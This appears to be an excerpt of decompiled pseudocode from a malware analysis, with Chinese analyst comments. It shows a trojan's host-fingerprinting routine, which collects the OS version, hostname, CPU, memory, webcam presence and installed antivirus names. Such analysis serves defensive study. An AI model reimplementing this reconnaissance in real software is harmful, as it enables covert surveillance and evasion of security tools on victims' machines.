 40 v19 = 102;
41 v26 = 0;
42 VersionInformation.dwOSVersionInfoSize = 156;
43 GetVersionExA(&VersionInformation);
44 sub_1000B520(&String, 256); // 返回本机的名称
45 *(_DWORD *)&name.sa_family = 0;
46 *(_DWORD *)&name.sa_data[2] = 0;
47 *(_DWORD *)&name.sa_data[6] = 0;
48 *(_DWORD *)&name.sa_data[10] = 0;
49 v3 = *(_DWORD *)(a2 + 168);
50 namelen = 16;
51 getsockname(v3, &name, &namelen);
52 v23 = *(_DWORD *)&name.sa_data[2];
53 qmemcpy(&v24, &String, 0x30u);
54 v25 = v38;
55 v21 = get_cpu_info(); // 注册表相关 cpu主频信息
56 GetSystemInfo(&SystemInfo);
57 v22 = SystemInfo.dwNumberOfProcessors;
58 Buffer.dwLength = 32;
59 GlobalMemoryStatus(&Buffer);
60 v28 = Buffer.dwTotalPhys >> 20;
61 v26 = sub_1000B4E0() != 0; // 摄像头相关
62 v29 = a3;
63 v27 = sub_1000C190();
64 strcpy(&v30, anti_anti_virus_morty()); // 将扫描到的反病毒软件名称放到v30中
65 v4 = GetTickCount();
66 wsprintfA(&v36, aD, v4 / 86400000);
67 v4 %= 86400000;
68 wsprintfA(&v35, aD, v4 / 3600000);
69 wsprintfA(&v34, aD, v4 % 3600000 / 60000);
70 wsprintfA(&v31, aSSBS, &v36, &v35, &v34); // %s天%s小时%s分钟',0 ;
71 strcpy(&v33, (const char *)encrypt_morty(aCwu8zkf2pg));